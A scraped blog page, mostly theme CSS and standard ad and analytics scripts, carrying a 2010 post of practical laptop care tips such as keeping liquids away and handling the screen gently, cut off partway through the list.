.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/04/laptop-care-guide.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Gadgets' property='v:title' rel='v:url'>Gadgets</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Guide' property='v:title' rel='v:url'>Guide</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/laptops' property='v:title' rel='v:url'>laptops</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Technology' property='v:title' rel='v:url'>Technology</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Tips' property='v:title' rel='v:url'>Tips</a></span>
<brc>/</brc>
<span>Laptop Care Guide</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Laptop Care Guide
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&media=&description=Laptop Care Guide' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-91186378578538589' itemprop='articleBody'>
<meta content='Now a days we are using laptops  which is almost one of the essential thing in our life. Laptop care  is mostly all of the time ignored sinc...' name='twitter:description'/>
Now a days we are using <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">laptops</a> which is almost one of the essential thing in our life. <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">Laptop care</a> is mostly all of the time ignored since people are very excited to use or play with there new laptop or any <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">gadget</a>. I have taken care of my old Toshiba Portege for almost a decade and I am proud to say that despite its age, it still works even though I finally retired it and replaced it w/ a netbook. See the Tips below:<br /><br />1      Keep liquids away from your laptop. As tempting as it might be to drink coffee, soda, water or any other liquid near your laptop, accidents can happen all too easily. Spilled liquids may damage the internal components or cause electrical injury to the laptop. Short circuits can corrupt data or even permanently destroy parts. The solution is very simple: Keep your drinks away from your computer. Even if you're careful, someone else might bump into your desk or you. Or you can use a cup with a cover on it, so even if it does spill, the liquid doesn't go any where!<br /><br />2      Keep food away from your laptop. Don't eat over your laptop. The crumbs can go down between the keys in the keyboard and provide an invitation to small bugs. The crumbs can also irritate the circuitry. Worse, it makes the laptop look dirty if there are crumbs and food stains on it.<br /><br />3      Always have clean hands when using your laptop. Clean hands make it easier to use your laptop touchpad and there will be less risk of leaving dirt and other stains on the computer. In addition, if you clean your hands before use, you will help reduce wear and tear on the coating of the laptop caused by contact with sweat and small particles that can act upon the laptop's exterior underneath your wrists and fingers.<br /><br />4      Protect the LCD display monitor. When you shut your laptop, make sure there are no small items, such as a pencil or small ear-phones, on the keyboard. These can damage the display screen when shut; the screen will scratch if the item is rough. Close the lid gently and holding from the middle. Closing the lid using only one side causes pressure on that hinge, and over time can cause it to bend and snap.<br /><br />5      Hold and lift the computer by its base, not by its LCD display (the screen). If you lift it by the screen part alone, you could damage the display or the hinges attaching it to the base. The display is also easily scratched or damaged by direct pressure &#8211; avoid placing pressure on it.<br /><br />6      Don't pull on the power cord. Tugging your power cord out from the power socket rather than putting your hand directly on the plug in the socket and pulling can break off the plug or damage the power socket. Also, if you have the power point near your feet, avoid constantly bumping into the plug or you could loosen it and eventually break it.<br /><br />7      Don't roll your chair over the computer cord. Stick the cord onto your desk with tape or a special computer cord tie which can be easily undone when you've finished using the laptop. Always try to keep most of the cord away from the floor or your legs; sometimes you can be so engrossed in what you're doing that you move your legs and forget the cord is there.<br />   <br />8      Plug in accessory devices into their proper slots. Always look at the symbols on the laptop carefully before inserting devices. Jamming a phone line into an Ethernet port or vice versa could damage the sockets, making it impossible to use them again. It is very important to observe this step.<br /><br />9      Handle any removable drives with care. Floppy drives or CD drives that have been removed from your laptop can easily get crushed, dropped or pressed if you are careless. Put them straight into a bag or a storage box/case for safe keeping if you are not putting them back into the laptop.<br /><br />10      Insert drives into their slots carefully and at the correct angle. Pushing the wrong drive into a socket, or at an angle, or even upside down can jam it.<br /><br />11      Check to see if labels are affixed securely before inserting media into your laptop computer. Media such as CDs, DVDs or floppy disks should not have any loose label parts that might jam inside the laptop drive. Never insert undersized CDs, as these can damage the disk player permanently.<br /><br />12      Don't expose your laptop rapid temperature fluctuations. When bringing your laptop indoors during winter, don't turn it on immediately. Instead, let it warm to room temperature first. This will avoid any potential for damage to the disk drive from condensation forming inside the machine.<br /><br />13      Don't leave your laptop in a car. Not only do the insides of cars experience large temperature swings that could damage a laptop, but a laptop (or laptop bag) is an inviting target for a smash and grab thief.<br /><br />14      Have the unit cleaned once a year to remove internal dust. Get this done by a computer professional. If dust accumulates, the system cannot cool itself correctly. Heat can destroy the motherboard.<br /><br />15      Use a properly-sized laptop case. Whatever you use to carry your laptop around in, be it a case, a bag or something you have made yourself, make sure that it it large enough to contain the laptop. This will avoid scratching, squeezing or even potentially dropping it.<br /><br />16      Look into getting a laptop bag Many breaks happen because of laptops being dropped or 